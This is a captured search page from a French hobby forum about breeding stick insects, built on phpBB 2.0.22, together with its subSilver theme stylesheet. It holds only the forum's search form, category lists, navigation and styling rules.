

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/search.php?sid=b6c3e9804802439bd396faef9b7eee35
body_size: 13874
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=f943390c2941b855eb8711fbdca8b723" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=f943390c2941b855eb8711fbdca8b723" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f943390c2941b855eb8711fbdca8b723" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f943390c2941b855eb8711fbdca8b723" title="Liste des Membres" />
-->
<title>Rechercher :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="search.php?mode=results&amp;sid=f943390c2941b855eb8711fbdca8b723" method="POST">
<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=f943390c2941b855eb8711fbdca8b723" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
	</tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=f943390c2941b855eb8711fbdca8b723">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=f943390c2941b855eb8711fbdca8b723" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>
 <br />

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option><option value="7">Netiquette du site et des forums</option><option value="9">Le coin des membres</option><option value="1">Systématique et répartition géographique</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="2">L'élevage des phasmes</option><option value="3">Pour trouver des phasmes</option><option value="9">Vie du site et du forum</option><option value="10">Les phasmes et la science</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=f943390c2941b855eb8711fbdca8b723" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="f943390c2941b855eb8711fbdca8b723" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/templates/subSilver/subSilver.css
body_size: 14663
content:
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com
*/


 /* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	/*background-image:   url(fond.jpg);*/
	/*background-image:   url(http://lemondedesphasmes.free.fr/index.php/phpBB2/templates/subSilver/fond.gif);*/
	/*background-color: #E5E5E5;
	scrollbar-face-color: #DCCFAD;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DCCFAD;
	scrollbar-3dlight-color: #BCAF8C;
	scrollbar-arrow-color:  #000000;
	scrollbar-track-color: #F1E7D3;
	scrollbar-darkshadow-color: #98AAB1;*/
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #000000; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #BCAF8C 0px; border-top-width: 1px;}


/* This is the border line & background colour round the entire page */
.bodyline	{
	background-color: #FFFFFF;
	border: thin none;
	background-image: url(fond.jpg);
}

/* This is the outline round the main forum tables */
.forumline	{ 	
	/*background-image: url(fond.gif);  */
	background-color: #B9B9B9;
	/*border: 0px solid #333333;*/ /*FBF1BC*/}
	
.titreforum  {
	background-image:  url(images/grcl.jpg);}/*url(fond.gif)*/

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #F0E6CB; }/*F0E6CB FEF7EA FDF1D8 F1E7D3*/
td.row2	{ background-color: #F0E6CB; }/*EADDBB DCCFAD*/
td.row3	{ background-color: #F0E6CB; }/*BCAF8C*/


/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		/*background-color: #FFFFFF;margedroite dégradé
		background-image: url(images/cellpic2.jpg);*/
background-image: url(images/grcl.jpg);
		/*background-repeat: repeat-y;*/
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #666666; font-size: 12px; font-weight : bold;
	/*background-color: #000000;*/ height: 25px;
	/*background-image: url(images/cellpic3.gif);*/
			background-image:  url(images/grcl.jpg); /*url(images/fond.gif)*/
}
td.catSides,td.catLeft,td.catRight{
			/*background-image: url(images/cellpic1.gif);*/
					background-image: url(images/grcl.jpg);/*--------------------------------------------------------------------*/
			background-color:#BCAF8C; border: #F1E7D3; border-style: solid; height: 28px;
}
td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thTop{
	font-weight: bold; height: 28px; 
			background-image:  url(images/grcl.jpg);}/*url(fond.gif)*/
td.spaceRow {
	background-color: #BCAF8C; 
	background-image: url(images/bocl.jpg);}

th.thHead{
	font-size: 12px;
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
		background-image:  url(images/grcl.jpg);/*url(fond.gif)*/
}
td.catSides{ border-width: 0px 0px 0px 0px; }
td.catRight{ border-width: 0px 0px 0px 0px; }
td.catLeft	  { border-width: 0px 0px 0px 0px; 
		/*background-image:  url(grcl.jpg);*/}
th.thBottom{
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
			background-image:  url(images/grcl.jpg);/*url(fond.gif)*/
}
th.thTop	 {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
}
th.thCornerL {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
			background-image:  url(images/fond.gif);
}
th.thCornerR {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
			background-image:  url(images/grcl.jpg);/*url(fond.gif)*/
}


/* The largest text used in the index page title and toptic title etc. */
.maintitle,h1,h2	{
			font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
			text-decoration: none; line-height : 120%; color : #000000;
}


/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #000000; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }


/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #000000;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }


/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; padding-left:10px; color : #666666;}/*663300*/
a.cattitle		{ text-decoration: none; color : #666666; }
a.cattitle:hover{ text-decoration: underline; }


/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #663300; }
a.forumlink 	{ text-decoration: none; color : #81643F; }
a.forumlink:hover{ text-decoration: underline; color : #D98940; }


/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #81643F; }
a.nav:hover		{ text-decoration: underline; }

.navt			{ font-weight: bold; font-size: 11px; color : #666666;}
a.navt			{ text-decoration: none; color : #666666; }
a.navt:hover	{ text-decoration: underline; }


/* titles for the topics: could specify viewed link colour too */
.topictitle			{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #807f77; }
a.topictitle:visited { text-decoration: none; color : #807f77; }
a.topictitle:hover	{ text-decoration: underline; color : #717069; }


/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }


/* The content of the posts (body of text) */
.postbody { font-size : 12px;}
a.postlink:link	{ text-decoration: none; color : #807f77 }
a.postlink:visited { text-decoration: none; color : #807f77; }
a.postlink:hover { text-decoration: underline; color : #717069}


/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif;
	font-size: 11px;
	color: #000000;
	background-color: #FFFFFF;
	border: #BCAF8C;
	border-style: solid;
	border-left-width: 1px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	background-image: url(fond.gif);

}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: 1px solid #666666
}


/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}


/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #F1E7D3;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #F1E7D3;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DCCFAD; border-style: none; }


/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) 
@import url("formIE.css");*/


td.cat { 
			/*background-image: url(images/cellpic1.gif);*/
			background-image: url(images/grcl.jpg);
			background-color:#CC9966; border: 0px solid #663300; height: 28px;
 } 



/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat { 
	height: 29px;
 } 
td.catBottom   {
	border-top: 0px solid #663300;
	border-right: 0px solid #663300;
	border-bottom: 0px solid #663300;
	border-left: 0px solid #663300;
} td.catBottom  { 
			/*background-image: url(images/cellpic1.gif);*/
		background-image: url(images/grcl.jpg);
			background-color:#F1E7D3; height: 28px;
 } 

td.catHead { 
			/*background-image: url(images/cellpic1.gif);*/
		background-image: url(images/grcl.jpg);			
			background-color:#F1E7D3; height: 28px;
 } td.catHead  {
	font-size: 12px;
	border-top: 0px solid #663300;
	border-right: 0px solid #663300;
	border-bottom: 0px solid #663300;
	border-left: 0px solid #663300;
} 

td.row3Right {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
}
td.row3Right { 
	background-color: #F0E6CB;  } td.row3Right	  { } 
td.spaceRow	  {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
} 
th.thBottom { 
	font-weight: bold; height: 28px;  } 
th.thCornerL { 
	font-weight: bold; height: 28px;  } 
th.thCornerR  { 
	font-weight: bold; height: 28px;  } 

th.thHead { 
	font-weight: bold; height: 28px;  } 
th.thLeft {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
}th.thLeft { 
	font-weight: bold; height: 28px;  } 
th.thLeft { } 
th.thRight {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
}th.thRight { 
	font-weight: bold; height: 28px;  } 
th.thRight { } 

th.thSides {
	border-top: 0px solid #666666;
	border-right: 0px solid #666666;
	border-bottom: 0px solid #666666;
	border-left: 0px solid #666666;
} 
th.thSides { 
	font-weight: bold; height: 28px;  } 
/*--------------------------------fonction recherche--------------------------------*/
/*.nav2z {
	border-bottom: #363636 solid 2px;
	border-right: #363636 solid 2px;
	border-top: #808080 solid 1px;
	border-left: #808080 solid 1px;
	background-image:  url(/squelettes/styles/fond/gris.jpg);
	width: 100%;
	margin: 5px 2px 0px 2px;}
.nav2z .saisie-textez, .forml {
	display:block;
	color: #000000;
	background: #F1E2C6;
	border: 1px solid #000000;
	margin:5px 0px 5px 0px;
	padding:1px;}
.nav2z .textez {
	margin:10px;
	font-size: 12px;}
.nav2z .saisie-textez {
	width:90%;}       
.nav2z .forml{
	width:90%;}
.nav2z .spip_boutonz {
	display: block;
	font-size: 11px;
	background-image:  url(/squelettes/styles/fond/bois.jpg);
	color: #31302D;
	font-weight: bold;
border-bottom: #000000 solid 2px;
border-right: #000000 solid 2px;
border-top: #808080 solid 1px;
border-left: #808080 solid 1px;
	margin:5px 0px 5px 0px;}
.nav2z .spip_boutonz:hover {
	background-image:  url(/squelettes/styles/fond/bocl.jpg);
	color: #31302D;
	font-weight: bold;
	border: 1px solid #000000;
border-bottom: #808080 solid 1px;
border-right: #808080 solid 1px;
border-top: #000000 solid 2px;
border-left: #000000 solid 2px;}*/
/* ================================ Formatage des éléments du bandeau =============================== */
/*a.bandeau .spip_logos {
	float: center;}
a.bandeau .nom-site {
	margin: 0px;
	padding: 0px;}
.logolmdp {
	border: 0px;
	margin-left: 300px; 
	margin-right: 0px;
	margin-bottom: 5px;}
.lmdp {
	display: block;
	background: url(http://lemondedesphasmes.free.fr/logo_lmdp/logo_lmdp.gif);
	background-repeat: no-repeat;
	border: 0px;
	padding: 0px 5px 5px 0px;
	height: 90px;}
.lmdp:hover {
	display: block;
	background: url(http://lemondedesphasmes.free.fr/logo_lmdp/logo_lmdpm.gif);
	background-repeat: no-repeat;
	border: 0px;}*/
/* -- CSS du menu horizontal --  CSS du menu horizontal -- CSS du menu horizontal -- CSS du menu horizontal --*/
/*.menu{
	padding: 3px 3px 2px 3px;
	display:block;
	font-family: Verdana,Helvetica,Arial,sans-serif;
    font-size: 12px;
background-image:  url(/squelettes/styles/fond/gris.jpg);
border-bottom: #363636 solid 2px;
border-right: #363636 solid 2px;
border-top: #808080 solid 1px;
border-left: #808080 solid 1px;
    position:absolute;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;}
.menu ul{
    position:absolute;
    display:block;
    width:140px;
    padding:0; }
.menu li ul{
    visibility:hidden;}
.menu li li ul{
    position:absolute;
    margin-left:140px;
    margin-top:-23px;}
.menu li{
    list-style:none;
    width:140px;
    height:auto;
    display:inline;
    display:block;
    float:none;
    float:left;
    margin:0;
    padding:0;}
.menu li li{
    display:block;
    float:none;}
* html .menu li li{
    display:inline;}
.menu a{
    text-align:center;
    color:#000;
    display:block;
    width:135px;
    text-decoration:none;
    padding:2px 0;
    margin:1px;
background-image:  url(/squelettes/styles/fond/bois.jpg);
color:#31302D;
font-weight: bold;
border-bottom: #363636 solid 2px;
border-right: #363636 solid 2px;
border-top: #808080 solid 1px;
border-left: #808080 solid 1px;}
.menu a:hover{
background-image:  url(/squelettes/styles/fond/bocl.jpg);
color:#31302D;
font-weight: bold;
border-bottom: #808080 solid 1px;
border-right: #808080 solid 1px;
border-top: #000000 solid 2px;
border-left: #000000 solid 2px;}*/
/*bande accrochée au bandeau de titre, contenant le chemin hiérarchique de la page en cours*/
